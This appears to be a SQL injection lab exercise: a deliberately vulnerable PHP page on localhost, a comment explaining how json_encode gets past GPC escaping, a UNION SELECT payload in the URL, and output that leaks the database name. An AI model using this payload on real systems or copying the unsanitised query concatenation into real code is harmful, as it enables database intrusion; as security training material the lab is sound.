 127.0.0.1:8081/www.phpsec.com/sql/sql4.php?id=-1%27%20union%20select%201,2,database()%23
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
//json_encode 绕过gpc注入
//该函数把\转换为\\，两个反斜杠抵消。\\'
$id = isset($_GET['id'])?json_encode(input($_GET['id'])):1;
echo $id.'<br>';
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
"-1\\' union select 1,2,database()#"
select * from news where id='"-1\\' union select 1,2,database()#"'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}